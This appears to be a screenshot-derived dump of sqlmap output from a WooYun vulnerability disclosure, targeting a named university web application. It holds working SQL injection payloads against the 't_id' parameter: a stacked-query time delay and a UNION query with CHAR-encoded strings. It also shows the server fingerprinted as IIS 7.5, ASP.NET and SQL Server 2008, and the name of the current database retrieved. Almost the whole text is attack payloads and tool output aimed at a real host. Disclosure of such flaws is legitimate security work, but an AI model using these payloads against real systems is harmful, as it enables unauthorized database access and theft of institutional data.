 Sqlmap
Type: stacked queries
Title: Microsoft SQL Server/Sybase stacked queries (comment)
Payload: t_id=9;WAITFOR DELAY '0:0:5'--
Type: UNION query
Title: Generic UNION query (NULL) - 7 columns
Payload: t_id=-7467 UNION ALL SELECT NULL,NULL,NULL,NULL,CHAR(113)+CHAR(107)
+CHAR(98)+CHAR(113)+CHAR(113)+CHAR(65)+CHAR(86)+CHAR(103)+CHAR(85)+CHAR(113)+CHA
R(119)+CHAR(115)+CHAR(112)+CHAR(70)+CHAR(85)+CHAR(113)+CHAR(98)+CHAR(120)+CHAR(1
13)+CHAR(113),NULL,NULL--
---
[19:43:55] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2008
[19:43:55] [INFO] fetching current database
current database: 'db_web425736'
[19:43:55] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\ishijian.ustb.edu.cn'
[*] shutting down at 19:43:55
D:\Python27>
www.wooyun.org